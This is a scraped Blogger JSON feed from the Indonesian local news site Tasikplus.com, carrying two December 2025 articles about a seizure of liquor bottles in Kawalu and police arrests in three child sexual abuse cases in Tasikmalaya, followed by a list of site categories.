Pendidikan"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib9vEWExE-fdh1IRrhxSqBmh3xp6kiQFTKnJnI-Gi0_IiVu1-Z89hk3NhW4O8gIM_9X81_y066zyy0LGtz9igXW-HnnNyNF6aB-AzEf9Akx8jxKigUSzt0uucJ0j53PpkQyEuswgN3lJ48BZfr5boIdznOyyArNu7Ady6b8tkVqEZ8_9dAA4wJybysfVA\/s72-w640-h294-c\/WhatsApp%20Image%202025-12-25%20at%2014.40.23_0b437037.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-1447829503935567830"},"published":{"$t":"2025-12-22T20:32:24.924+07:00"},"updated":{"$t":"2025-12-22T20:35:20.513+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Minuman Keras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Satpol PP Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tahun Baru 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wali Kota Viman"}],"title":{"type":"text","$t":"Satpol PP Kota Tasikmalaya Sita 6 Ribu Lebih Botol Miras di Gudang Kawalu, Diduga untuk Tahun Baru"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg72IgQ9g-wk7Fz0bVImYC8-q7ez0-l8wnkskm4uBpyXc7ym2QzzPBlNc2TK2CuTyBdJNGC4IkPL3s1FMbAI4Z4-d16JXljU7oWQPxZY_a3QG8m3w9ot602i3Qa0XidFXctO35z9C1Qp9Qn-5Sj649fXr2p_6yS3L3eItxq8aPsEq12VuDhvZSl-C98NLA\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg72IgQ9g-wk7Fz0bVImYC8-q7ez0-l8wnkskm4uBpyXc7ym2QzzPBlNc2TK2CuTyBdJNGC4IkPL3s1FMbAI4Z4-d16JXljU7oWQPxZY_a3QG8m3w9ot602i3Qa0XidFXctO35z9C1Qp9Qn-5Sj649fXr2p_6yS3L3eItxq8aPsEq12VuDhvZSl-C98NLA\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ENampak tumpukan dus ribuan botol miras yang berhasil disita Satuan Polisi PP Kota Tasikmalaya dari gudang di Jalan Letjen Mashudi Kawalu. Senin (22\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\u003Cb\u003ETasikplus.com –\u003C\/b\u003E Satuan Polisi Pamong Praja (Satpol PP) Kota Tasikmalaya berhasil mengamankan 6.489 botol minuman keras (miras) berbagai merek yang disembunyikan di sebuah kios yang difungsikan sebagai gudang rahasia di kawasan Jalan Letjen Mashudi, Kecamatan Kawalu, Senin 22 Desember 2025.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003ERibuan botol miras yang berhasil disita diduga akan didistribusikan ke berbagai wilayah termasuk Kota Tasikmalaya, Pangandaran, Ciamis, dan Banjar, menjelang perayaan pergantian tahun, momen yang seringkali menjadi titik puncak peredaran barang haram seperti miras.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EWali Kota, Viman Alfarizi, menyatakan bahwa penemuan gudang miras di \"Kota Santri\" ini menjadi hal yang sangat memprihatinkan. \"Kita tidak menyangka, masih ada penyimpanan dalam jumlah begini di tengah masyarakat kita. Ini sangat mengkhawatirkan karena menjelang tahun baru, permintaan barang haram seperti miras biasanya meningkat dan ancamannya semakin besar,\" tuturnya.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EMenurutnya, ini merupakan ancaman serius terhadap keamanan dan ketertiban masyarakat. \"Bayangkan dampaknya, bisa merusak mental anak muda, merusak akhlak, bahkan memicu terjadinya kriminalitas. Ini adalah bahaya yang harus kita cegah secara bersama,\" tegas Viman.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EDari hasil penyelidikan awal, pelaku utama kasus ini berasal dari Jawa Tengah dan telah tinggal serta menjalankan aktivitasnya di Kota Tasikmalaya selama kurang lebih enam bulan. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\"Pelaku memang sudah merencanakan ini jauh-jauh hari untuk perayaan tahun baru. Kita akan serahkan pelaku ke Polres Tasikmalaya Kota untuk diproses sesuai hukum yang berlaku,\" jelas Viman.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EMenurut keterangan pelaku, miras tersebut diperoleh dari Bandung dan disimpan di lokasi yang disewa secara sembunyi. Yang lebih mengkhawatirkan, pemilik properti tempat penyimpanan miras tersebut tidak mengetahui bahwa gudang yang disewakannya digunakan untuk menyimpan barang terlarang. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\"Ini menjadi pelajaran berharga bagi masyarakat, harus lebih cermat saat menyewakan rumah atau gudang, jangan sampai dipanfaatkan untuk aktivitas ilegal,\" ujar Viman.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003ESelain pelaku utama, petugas juga mengamankan pengemudi kendaraan yang terlibat dalam pengiriman barang. Namun, berdasarkan pemeriksaan awal, pengemudi menyatakan tidak mengetahui isi barang yang dibawanya. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003E\"Kita akan tunggu proses hukumnya. Jika memang dia tidak tahu, semoga ada keadilan yang diberikan,\" tambahnya.\u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003Cspan style=\"font-size:17px\" ;=\"\"\u003EViman mengungkapkan bahwa aktivitas di lokasi tersebut telah dipantau oleh Satpol PP dan warga sejak beberapa waktu yang lalu, lantaran ada lalu lintas kendaraan yang terus keluar-masuk meskipun tempat terlihat tertutup dan tidak aktif sebagai kios. \u003C\/span\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u003C!--\/data\/user\/0\/com.samsung.android.app.notes\/files\/clipdata\/clipdata_bodytext_251222_202639_627.sdocx--\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: 17px; letter-spacing: 0.2px;\"\u003E\"Ini bukti bahwa kerja sama antara aparat dan masyarakat sangat efektif. Mari kita jaga kondisi kota yang kondusif ini bersama,\" pungkasnya.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/1447829503935567830\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/satpol-pp-kota-tasikmalaya-sita-6-ribu.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1447829503935567830"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1447829503935567830"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/satpol-pp-kota-tasikmalaya-sita-6-ribu.html","title":"Satpol PP Kota Tasikmalaya Sita 6 Ribu Lebih Botol Miras di Gudang Kawalu, Diduga untuk Tahun Baru"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg72IgQ9g-wk7Fz0bVImYC8-q7ez0-l8wnkskm4uBpyXc7ym2QzzPBlNc2TK2CuTyBdJNGC4IkPL3s1FMbAI4Z4-d16JXljU7oWQPxZY_a3QG8m3w9ot602i3Qa0XidFXctO35z9C1Qp9Qn-5Sj649fXr2p_6yS3L3eItxq8aPsEq12VuDhvZSl-C98NLA=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-9175743533706761797"},"published":{"$t":"2025-12-10T23:06:09.735+07:00"},"updated":{"$t":"2025-12-11T10:22:45.798+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Korban Rudapaksa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kriminalitas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya Kota"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tiga Pelaku Rudapaksa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Ini Bisa Baru Tiga Perkara yang Terungkap, Tiga Pelaku Kekerasan Seksual pada Anak Diciduk Polres Tasikmalaya Kota "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Cimg border=\"0\" height=\"341\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhfsUN3vJ8gq6gMduLkcDDGWVTWTP_cI-ZEOeeFGy9h9IO1YomjGDrumliCLy_iugrcUU0yDPneRFFvJEjlup3_Ek2fz3SAC_6LKHkgPi5SWy3vCLM_52qieFf6QmOWwUM4JXEDt73wHpTypmz-jLymhp-jvjSAQp92aKwelSwhg5xpF62-c1C2_G-ST18=w640-h341\" width=\"640\"\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci\u003EKapolres Tasikmalaya Kota AKBP Moh Faruk Rozi (ketiga dari kiri) didampingi jajaran memberikan keterangan pers berkenaan dengan pengejaran hingga pelaku kekerasan seksual terhadap korban usia anak, Rabu (10\/12\/25).\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhfsUN3vJ8gq6gMduLkcDDGWVTWTP_cI-ZEOeeFGy9h9IO1YomjGDrumliCLy_iugrcUU0yDPneRFFvJEjlup3_Ek2fz3SAC_6LKHkgPi5SWy3vCLM_52qieFf6QmOWwUM4JXEDt73wHpTypmz-jLymhp-jvjSAQp92aKwelSwhg5xpF62-c1C2_G-ST18\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp dir=\"ltr\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/tasikplus.com\"\u003ETasikplus.com\u003C\/a\u003E-\u003C\/b\u003EMenjadi kabar yang terdengar membuat geleng kepala, bertanya-tanya, sebagian bisa kesal sampai membencinya. Kabar tentang para pelaku kekerasan seksual terhadap anak dengan di antaranya masih bagian keluarga.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPolres Tasikmalaya Kota yang mendapat laporan, berhasil mengungkap, menangkap dan mengamankan mereka kemudian, untuk selanjutnya dihadapkan ke pengadilan. Para pelaku ini melancarkan persetubuhan terhadap korbannya yang masih anak usia sekolah. Setelah dalam penanganan pihak berwajib, para pelaku tinggal menunggu waktu untuk mendekam lama dalam bui.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESementara itu, para korban belia ini terlarut duka lama hingga iba mendalam anggota keluarga lainya. Seperti mengemuka dalam konferensi pers yang dilakukan mapolres, Rabu (10\/12\/25), para pelaku melancarkan aksinya saat suasana rumah sepi.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ETindak pidana persetubuhan terhadap anak di bawah umur yang terungkap terjadi di wilayah Kota Tasikmalaya, teranyar dilaporkan pertama, dilakukan seorang ayah kandung terhadap anak sendiri. Perbuatan kejinya berlangsung sejak tahun 2022.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPenyidik Satreskrim Polres Tasikmalaya mengungkap, pelaku sejak saat itu melakukannya berulang sejak korban duduk di kelas 4 SD,\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EHingga terakhir pada 17 November 2025. Ia memaksa anaknya di tempat tinggal di sebuah rumah kontrakan di wilayah Kecamatan Indihiang. “Pelaku memanfaatkan kondisi rumah yang sepi dan membujuk korban dengan uang”, ujar Kapolres Tasikmalaya Kota, AKBP Moh Faruk Rozi dalam konferensi pers.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESelain berikan uang untuk mengimingi korban di awal, pemberian pelaku lainnya handphone. Polisi dalam perkara ini mengamankan barang bukti berupa obat KB, pakaian korban, serta barang-barang lainnya yang digunakan pelaku untuk memengaruhi korban.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPelaku ini dijerat Pasal 76D Jo Pasal 81 ayat (2) dan (3) UU Perlindungan Anak, serta Pasal 6 huruf c UU TPKS, dengan ancaman maksimal 15 tahun penjara, ditambah sepertiga hukuman karena pelaku merupakan orangtua kandung korban.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cb\u003EPelaku paman dan teman\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKorban kedua dalam tindak pidana kekerasan seksual, menimpa korban DA (17), seorang siswi, dengan pelaku yang masih pamannya, NH (51), berpekerjaan harian lepas.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPelaku melangsungkan aksinya sejak tahun 2019, sejak usia korban yang kala itu murid sekolah dasar kelas 5, dan kejadian terakhir pada 1 November 2025, di sekitar rumah tinggalnya dalam wilayah Kelurahan Sukahurip, Kecamatan Tamansari.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPelaku membujuk korban agar mau meladeni modusnya dengan imbalan uang berkisar Rp 20.000 - Rp 50.000. Dalam penanganan perkaranya, penyidik menghadirkan barang bukti antara lain berupa pakaian korban.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPelaku dijerat Pasal 81 ayat (2) dan (3) UU Perlindungan Anak dengan ancaman hukum minimal 5 tahun dan maksimal 15 tahun penjara serta denda hingga Rp 5 miliar.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKejadian ketiga yang terungkap, tindak pidana persetubuhan dan penyekapan pada anak di satu hotel di Kota Tasikmalaya. Korban ini mengalami aksi kekerasan itu pada 24–26 November 2025.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPerisitiwa bermula ketika korban NRC (15) diajak oleh pelaku DPS dan D untuk bermain. Namun justru dibawa ke satu di sekitar pusat kota Tasikmalaya. Di kamar hotel telah menunggu rekan pelaku lainnya.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKeterangan kapolres, korban dipaksa meminum minuman keras, lalu ia tak berdaya dirudakpaksa bergiliran. Keesokan harinya korban mendapati pintu kamar terkunci dari luar, hingga akhirnya penyekapan terulang kembali pada hari berikutnya.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESetelah menerima laporan dari orang tua korban, Sat-Reskrim bersama personel Siaga Pamapta bergerak cepat menuju lokasi, mengevakuasi korban, serta mengamankan pelaku.kan\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EEmpat orang dalam perkara ini terdiri DS, D, dan dua orang lainnya berusia di bawah umur atau masih tergolong anak. Barang bukti yang diamankan berupa pakaian serta lima botol bekas minuman keras. Atas perbuatannya, penyidik polres akan mengenakan\u0026nbsp; Pasal 81 ayat (1) UU Perlindungan Anak dengan ancaman maksimal 15 tahun penjara.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cb\u003EKomitmen kapolres\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMenjadi tekad kapolres Tasikmalaya Kota, pihaknya tidak akan menoleransi bentuk apapun dari kekerasan seksual terhadap anak.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Polres Tasikmalaya Kota akan memproses setiap pelaku secara maksimal sesuai peraturan perundang-undangan yang berlaku. Perlindungan terhadap anak merupakan prioritas kami,” tegas kapolres. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/9175743533706761797\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/ini-bisa-baru-tiga-perkara-yang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9175743533706761797"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9175743533706761797"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/ini-bisa-baru-tiga-perkara-yang.html","title":"Ini Bisa Baru Tiga Perkara yang Terungkap, Tiga Pelaku Kekerasan Seksual pada Anak Diciduk Polres Tasikmalaya Kota "}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhfsUN3vJ8gq6gMduLkcDDGWVTWTP_cI-ZEOeeFGy9h9IO1YomjGDrumliCLy_iugrcUU0yDPneRFFvJEjlup3_Ek2fz3SAC_6LKHkgPi5SWy3vCLM_52qieFf6QmOWwUM4JXEDt73wHpTypmz-jLymhp-jvjSAQp92aKwelSwhg5xpF62-c1C2_G-ST18=s72-w640-h341-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tasikplus.com/feeds/posts/default?alt=json-in-script&callback=jQuery371011085734697065641_1768871914708&_=1768871914709
body_size: 56539
content:
// API callback
jQuery371011085734697065641_1768871914708({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-120555017842523443"},"updated":{"$t":"2026-01-17T07:58:55.622+07:00"},"category":[{"term":"Sosial"},{"term":"Headline"},{"term":"Pendidikan"},{"term":"Update"},{"term":"Kota Tasikmalaya"},{"term":"Pemkot Tasikmalaya"},{"term":"Politik"},{"term":"Kependudukan"},{"term":"Kesehatan"},{"term":"Pemkab Tasikmalaya"},{"term":"Polres Tasikmalaya Kota"},{"term":"Hukum"},{"term":"BKKBN Jabar"},{"term":"Kampus"},{"term":"Bisnis"},{"term":"Tasela"},{"term":"Kriminal"},{"term":"Olahraga"},{"term":"Infrastruktur"},{"term":"kota tasik"},{"term":"Ekonomi"},{"term":"Perguruan Tinggi"},{"term":"Kriminalitas"},{"term":"Wisata"},{"term":"Pembangunan"},{"term":"Pilkada Kota Tasik 2024"},{"term":"stunting"},{"term":"Pilkada Kota Tasik"},{"term":"Umtas"},{"term":"Kampus Umtas"},{"term":"Tasikmalaya"},{"term":"Unper Tasikmalaya"},{"term":"Unsil"},{"term":"Hj Nurhayati"},{"term":"OJK Tasikmalaya"},{"term":"Dinas SDA Jabar"},{"term":"Kab Tasikmalaya"},{"term":"Pertanian"},{"term":"Cegah Stunting"},{"term":"Ekbis"},{"term":"Keagamaan"},{"term":"RSI Hj Siti Muniroh"},{"term":"BKKBN"},{"term":"DKP3 Kota Tasikmalaya"},{"term":"DPRD Kota Tasik"},{"term":"DPRD Kota Tasikmalaya"},{"term":"Ivan Dicksan"},{"term":"PWI Tasikmalaya"},{"term":"Slide"},{"term":"Hiburan"},{"term":"Politik Praktis"},{"term":"Ragam"},{"term":"Tamansari"},{"term":"Unper"},{"term":"#Politik"},{"term":"Hukum Kriminalitas"},{"term":"Kecamatan Tamansari"},{"term":"Paslon Ivan Dede"},{"term":"Putih Sari"},{"term":"Unsil Tasikmalaya"},{"term":"Wisuda"},{"term":"BI Tasikmalaya"},{"term":"Bingkai Kalbu"},{"term":"Cikurubuk"},{"term":"DI Cimulu"},{"term":"DP3AKB Jabar"},{"term":"Disdik Jabar"},{"term":"Ekonomi Bisnis"},{"term":"Geng Motor"},{"term":"Gerakan Pangan Murah"},{"term":"H Amir Mahpud"},{"term":"Irigasi Cimulu"},{"term":"Jabar"},{"term":"KCD XII"},{"term":"KPU Kota Tasikmalaya"},{"term":"Kabupaten Tasikmalaya"},{"term":"Kampus Unper"},{"term":"Kebakaran"},{"term":"Kemendukbangga"},{"term":"Keuangan"},{"term":"Mahasiswa Pendidikan Sejarah"},{"term":"Nurhayati"},{"term":"Pemprov Jabar"},{"term":"Pertanahan"},{"term":"Pilkada Kota Tasikmalaya"},{"term":"SMPN 15 Kota Tasik"},{"term":"SMPN 15 Kota Tasikmalaya"},{"term":"Situ Cibeureum"},{"term":"Temu Mayat"},{"term":"Video"},{"term":"Viman Alfarizi"},{"term":"Wakil Wali Kota"},{"term":"Wali Kota Viman"},{"term":"kampus Unper Tasikmalaya"},{"term":"AKBP Joko Sulistiono"},{"term":"ATR BPN Kota Tasik"},{"term":"Akpar Siliwangi"},{"term":"BNN Kota Tasikmalaya"},{"term":"Bangga Kencana"},{"term":"Bina Marga Jabar"},{"term":"Birokrasi"},{"term":"Cigalontang"},{"term":"Curanmor"},{"term":"H Aslim"},{"term":"Hari Jadi Kota Tasik"},{"term":"Hiswana Migas Priatim"},{"term":"KB"},{"term":"KPU Kota Tasik"},{"term":"Kab Cirebon"},{"term":"Kampus Unsil"},{"term":"Kapolda Jabar"},{"term":"Kapolres Tasikmalaya Kota"},{"term":"Keluarga Berkualitas"},{"term":"Ketahanan Keluarga"},{"term":"Ketahanan Pangan"},{"term":"Kota Banjar"},{"term":"Lanud Wiriadinata"},{"term":"Lingkar Utara"},{"term":"Lingkungan"},{"term":"Literasi Keuangan"},{"term":"Longsor"},{"term":"OJK"},{"term":"Pasar murah"},{"term":"Pengerukan Irigasi Cimulu"},{"term":"Peternakan"},{"term":"Pj Wali Kota Tasik"},{"term":"Polres Tasik Kota"},{"term":"Polres Tasikmalaya"},{"term":"Raksa Budaya santun"},{"term":"Rotasi Mutasi"},{"term":"Stunting Kab Tasikmalaya"},{"term":"Sungai Ciwulan"},{"term":"TP PKK Jabar"},{"term":"Tahun Baru 2026"},{"term":"Tenis Meja"},{"term":"UPTD PJJ V"},{"term":"UPTD PSDA Citanduy"},{"term":"UPTD WS Citanduy"},{"term":"Upload"},{"term":"Wali Kota Viman Alfarizi"},{"term":"Wenny Haryanto"},{"term":"Yarsi"},{"term":"pangandaran"},{"term":"#AKUMANDIRI"},{"term":"#Karate"},{"term":"#Olah Raga"},{"term":"#Pemkab Tasik"},{"term":"#Pilkada Kota Tasik"},{"term":"#UMKM"},{"term":"7 Program Prioritas"},{"term":"AKP Imanudin"},{"term":"Ade Sugianto"},{"term":"Alih Fungsi Lahan"},{"term":"Alun alun Manonjaya"},{"term":"Arjuna Farm"},{"term":"BBPMP Jabar"},{"term":"BEM Tasikmalaya"},{"term":"BGN"},{"term":"BKKBN RI"},{"term":"BMPR Jabar"},{"term":"BPJS Kesehatan Tasikmalaya"},{"term":"BPR Siliwangi"},{"term":"Badan Pangan Nasional"},{"term":"Bangga Kencana Jabar"},{"term":"Bangunan Liar"},{"term":"Banjir"},{"term":"Bappelitbangda Kota Tasik"},{"term":"Bawaslu Kota Tasik"},{"term":"Birokrasi Kota Tasik"},{"term":"Bisnis Investasi"},{"term":"Bongkar Bangunan Liar"},{"term":"Bupati Cecep Nurul Yakin"},{"term":"DKP3 Kota Tasik"},{"term":"DPPKBP3A"},{"term":"Dapur MBG"},{"term":"Debat Paslon"},{"term":"Dede Muharam"},{"term":"Desa Gunungsari"},{"term":"Diky Candra"},{"term":"Dinas BMPR Jabar"},{"term":"Disdik Kota Tasikmalaya"},{"term":"Donor Darah"},{"term":"Dosen faperta Unsil"},{"term":"Duta Maritim Indonesia"},{"term":"Edukasi"},{"term":"Edukasi Internet Bijak"},{"term":"FKIP Unsil"},{"term":"Fazar S Sentosa"},{"term":"Ferdiansyah"},{"term":"GTCC"},{"term":"Genre"},{"term":"Gerakan Sehati"},{"term":"HUT Bhayangkara 2025"},{"term":"Harganas 2024"},{"term":"Hari Jadi Ke24"},{"term":"Hari Kemerdekaan"},{"term":"Hj Siti Muniroh"},{"term":"IPKB Jabar"},{"term":"In house Training"},{"term":"Jawa Barat"},{"term":"Judi Online"},{"term":"KCD Pendidikan XII"},{"term":"KCD XII Pendidikan"},{"term":"KDM"},{"term":"Kadin Kota Tasik"},{"term":"Kampanye Stunting"},{"term":"Kamtibmas"},{"term":"Kecelakaan"},{"term":"Kependudukan Jabar"},{"term":"Khalwat Ke32"},{"term":"Knalpot Bising"},{"term":"Kodim Tasikmalaya"},{"term":"Komisi III"},{"term":"Lingkungan Hidup"},{"term":"Mahasiswa Unsil"},{"term":"Makan Bergizi Gratis"},{"term":"Mapolres Tasikmalaya Kota"},{"term":"Mudik Lebaran 1445 H"},{"term":"Nida samrotul Puadah"},{"term":"OJK Tasik"},{"term":"Opini"},{"term":"PD Persis Tasikmalaya"},{"term":"PJJ WP V"},{"term":"PKB"},{"term":"PKKMB Unper 2024"},{"term":"PMB Unsil 2023"},{"term":"PSU Kab Tasikmalaya"},{"term":"PT KAI"},{"term":"PTM HDR"},{"term":"PTMSI Kota Tasikmalaya"},{"term":"PTPN I"},{"term":"PTSL 2024"},{"term":"PWI"},{"term":"Pangan Naik"},{"term":"Panwascam Tamansari"},{"term":"Parungponteng"},{"term":"Pasar Besi"},{"term":"Paslon Nomor 2"},{"term":"Patroli"},{"term":"PbM Teknik Sipil"},{"term":"Pelantikan Pejabat"},{"term":"Pemilu 2024"},{"term":"Pemkot Tasik"},{"term":"Pendidikan tinggi"},{"term":"Pentahelix"},{"term":"Perdagangan"},{"term":"Pergerakan Tanah"},{"term":"Permata"},{"term":"Perumahan"},{"term":"Pilgub Jabar 2024"},{"term":"Pilkada 2024 Kota Tasik"},{"term":"Pilkada Kota Tasik 24"},{"term":"Pilkada Kota Tasikmalaya 2024"},{"term":"Polresta Tasikmalaya Kota"},{"term":"Poltekkes Kemenkes Tasikmalaya"},{"term":"Pramuka"},{"term":"Prodi Pendidikan Sejarah"},{"term":"Profil"},{"term":"Program Ketahanan Pangan"},{"term":"Promosi KIE"},{"term":"Purbaratu"},{"term":"RS Islam Hj Siti Muniroh"},{"term":"Rekonstruksi Jalan Provinsi"},{"term":"Resmikan DAK 2023"},{"term":"Revitalisasi"},{"term":"SLHS"},{"term":"SMAN 7 Kota Tasik"},{"term":"SMKN 2 Kota Tasikmalaya"},{"term":"SMKN 3 Kota 